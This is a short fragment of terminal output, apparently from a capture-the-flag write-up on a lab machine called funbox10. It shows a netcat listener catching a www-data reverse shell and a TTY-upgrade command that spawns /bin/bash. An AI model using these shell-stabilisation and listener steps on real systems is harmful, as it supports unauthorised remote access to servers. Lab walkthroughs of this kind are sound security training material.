 kali@kali: ~/vuln1 × kali@kali: ~ ×
<; pty.spawn("/bin/bash")' OR /usr/bin/script -qc /bin/bash /dev/null
www-data@funbox10:/var/www/html/catalog/install/includes$ ^Z
zsh: suspended  nc -nlvp 9001
┌──(kali㉿kali)-[~]
└─$ fg
[1]  + continued  nc -nlvp 9001
www-data@funbox10:/var/www/html/catalog/install/includes$
www-data@funbox10:/var/www/html/catalog/install/includes$